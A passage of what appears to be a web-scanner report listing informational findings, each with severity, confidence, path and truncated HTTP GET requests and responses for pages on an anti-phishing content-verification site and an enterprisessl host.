| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:40:55 GMT Content-Type: text/html Content-Length: 564 Connection: keep-alive Keep-Alive: timeout=5 <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /glossary/u-z.html |
| GET /glossary/u-z.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:03 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 6286 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL S ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /graphic-attacks/demo |
| GET /graphic-attacks/demo Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:12 GMT Content-Type: text/html Content-Length: 5734 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Faked ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /graphic-attacks/index |
| GET /graphic-attacks/index Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:11 GMT Content-Type: text/html Content-Length: 8410 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /hidden-frame/index.html |
| GET /hidden-frame/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:08 GMT Content-Type: text/html Content-Length: 5582 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /installation/index.html |
| GET /installation/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:03 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 8339 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /installation/javascript |
| GET /installation/javascript Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:01:05 GMT Content-Type: text/html Content-Length: 564 Connection: keep-alive Keep-Alive: timeout=5 <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/all.html |
| GET /logos/all.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:24 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 6246 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Pay ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/creditcard.html |
| GET /logos/creditcard.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:20 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 5529 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Credi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/index.html |
| GET /logos/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 26684 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/index_files/login |
| GET /logos/index_files/login Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:59:18 GMT Content-Type: text/html Content-Length: 564 Connection: keep-alive Keep-Alive: timeout=5 <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/login.html |
| GET /logos/login.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:15 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9765 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/logo.html |
| GET /logos/logo.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:02:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 5985 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ide ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/thirdparty.html |
| GET /logos/thirdparty.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:55 GMT Content-Type: text/html Content-Length: 6030 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ide ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /man-in-the-middle/index |
| GET /man-in-the-middle/index Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:09 GMT Content-Type: text/html Content-Length: 11511 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>IP Sp ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /obfuscation-attacks/idn |
| GET /obfuscation-attacks/idn Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:10 GMT Content-Type: text/html Content-Length: 5202 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Multi ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /obfuscation-attacks |
| GET /obfuscation-attacks Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:10 GMT Content-Type: text/html Content-Length: 9867 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Obfus ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /partners/index.html |
| GET /partners/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:59 GMT Content-Type: text/html Content-Length: 5883 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /phishing/index.html |
| GET /phishing/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:06 GMT Content-Type: text/html Content-Length: 7795 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /phishing/quiz/index.html |
| GET /phishing/quiz/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:07 GMT Content-Type: text/html Content-Length: 8676 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Fake ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/certificates |
| GET /products/certificates Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:57 GMT Content-Type: text/html Content-Length: 4960 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Brand ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/download.html |
| GET /products/download.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:56 GMT Content-Type: text/html Content-Length: 4798 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /products/instantssl.html |
| GET /products/instantssl.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:58 GMT Content-Type: text/html Content-Length: 8004 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL C ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/avoid.html |
| GET /resources/avoid.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:01 GMT Content-Type: text/html Content-Length: 7525 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/index.html |
| GET /resources/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:00 GMT Content-Type: text/html Content-Length: 5414 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>How t ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /resources/portfolio.html |
| GET /resources/portfolio.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:26 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 17624 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/faqs.html |
| GET /support/faqs.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:01:54 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 8255 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:57 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4677 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /support/vengine_help |
| GET /support/vengine_help Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:00 GMT Content-Type: text/html Content-Length: 9929 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Inter ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.creatived |
| Path: | / |
| GET / HTTP/1.1 Host: www.creativedevelopment Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:02:32 GMT Server: Apache Accept-Ranges: bytes Content-Length: 213 Content-Type: text/html <HTML> <HEAD> <META NAME="GENERATOR" CONTENT="Adobe PageMill 3.0 Mac"> <META HTTP-EQUIV="Refresh" CONTENT="1; URL=http://www.inter <TITLE>Creativedevel </HE ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:51 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:49 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:49 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:49 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:50 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:50 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:50 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:11:51 GMT Content-Type: text/html Content-Length: 564 Connection: close <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx</center </body> </html> <!-- a padding to disable MSIE and Chr ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /G/essl/ssl-cert-prodt |
| GET /G/essl/ssl-cert-prodt Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
